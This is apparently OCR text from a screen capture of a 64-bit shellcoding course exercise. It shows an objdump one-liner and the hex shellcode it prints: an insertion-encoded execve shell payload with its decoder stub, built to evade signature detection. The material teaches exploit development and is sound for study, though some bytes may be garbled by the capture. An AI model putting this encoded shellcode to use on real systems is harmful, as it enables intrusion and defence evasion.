 VirtualBox VM Machine View Devices Help (Charged) Vivek Ramachandran
Ubuntu 12.04 LTS 64-Bit SLAE [Running]
pentesteracademy@pentesteracademy-VirtualBox: ~/SLAE-64/Shellcode/Insertion-Encoder 3:58 PM pentesteracademy
PentesterAcademy# for i in $(objdump -D insertion-decoder.o |grep "^ " |cut -f2); do echo -n '\x'$i; done;ec
ho
\xeb\x43\x48\xaa\x31\xaa\xc0\xaa\x50\xaa\x48\xaa\xbb\xaa\x2f\xaa\x62\xaa\x69\xaa\x6e\xaa\x2f\xaa\x2f\xaa\x73\
xaa\x68\xaa\x53\xaa\x48\xaa\x89\xaa\xe7\xaa\x50\xaa\x48\xaa\x89\xaa\xe2\xaa\x57\xaa\x48\xaa\x89\xaa\xe6\xaa\x
48\xaa\x83\xaa\xc0\xaa\x3b\xaa\x0f\xaa\x05\xbb\xbb\xbb\xbb\x48\x8d\x35\xb6\xff\xff\xff\x48\x8d\x7e\x01\x48\x3
1\xc0\xb0\x01\x48\x31\xdb\x8a\x1c\x06\x80\xf3\xaa\x75\xa2\x8a\x5c\x06\x01\x88\x1f\x48\xff\xc7\x04\x02\xeb\xeb
PentesterAcademy#
PentesterAcademy#
PentesterAcademy#
443
5